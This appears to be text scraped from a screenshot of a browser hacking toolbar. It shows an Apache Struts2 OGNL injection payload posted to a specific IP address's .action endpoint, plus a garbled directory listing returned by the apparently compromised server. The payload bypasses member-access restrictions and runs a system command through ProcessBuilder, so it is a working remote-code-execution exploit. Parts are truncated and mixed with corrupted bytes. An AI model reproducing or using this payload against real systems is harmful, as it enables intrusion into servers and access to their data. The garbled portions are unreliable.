 SQL XSS Encryption Encoding Other
Load URL
http://125.88.171.175:8080/doAction.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
debug=command&
expression=#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAccess,true),#req=
org.apache.struts2.ServletActionContext@getResponse().getWriter(),#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'dir'})).start(),#b=#a.ge
java.io.BufferedReader(#c),#e=new char[10000],#d.read(#e),#resp.println(#e),#resp.close()
5%
\255bA\213\245
data.oneplus.cn_20141104
data.oneplus.cn_20141111
f:
-I\250\203\245G7\270
kNf-\335\337\364O\230O\335?{\343Yo\237\201\254\271\275
logs
n\312
n\312\310
netstat
\300\242\266\273\244\214\254[S6\237z\213O\324r4\375\262\300\345\373\231.\237\276\260?l\217\215\206\234*\345
target
testdata.bak.20141101
testdata.bak.20141103
testdata.bak.20141120
testdata.bak.20141203